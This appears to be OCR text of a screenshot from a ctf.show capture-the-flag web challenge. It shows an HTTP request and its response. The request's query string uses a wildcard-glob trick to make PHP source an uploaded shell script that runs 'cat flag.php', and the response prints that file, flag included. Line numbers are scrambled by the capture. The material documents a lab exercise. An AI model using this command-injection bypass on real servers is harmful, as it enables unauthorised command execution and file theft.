 1 POST /?c=.+/???/????????[@-[] HTTP/1.1
2 Host: 21e988bc-e7ce-4d25-9220-1fd5396b88d4.challenge.ctf.show
3 Content-Length: 303
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryasaeNfDO9G3mQPmg
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Connection: close
3
4 ------WebKitFormBoundaryasaeNfDO9G3mQPmg
5 Content-Disposition: form-data; name="file"; filename="1.txt"
6 Content-Type: text/plain
7
8 #!/bin/sh
9
0 cat flag.php
1 ------WebKitFormBoundaryasaeNfDO9G3mQPmg
2 Content-Disposition: form-data; name="submit"
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 29 Jan 2022 08:12:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 278
8
9 <?php
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: hlxa
14 # @Date:   2020-09-07 19:40:53
15 # @Last Modified by:   hlxa
16 # @Last Modified time: 2020-09-07 19:41:00
17 # @email: hlxa@ctfer.com
18 # @link: https://ctfer.com
19
20 */
21
22
23 $flag="ctfshow{4a1c5159-3b48-418a-8c7a-c4876a779fe9}";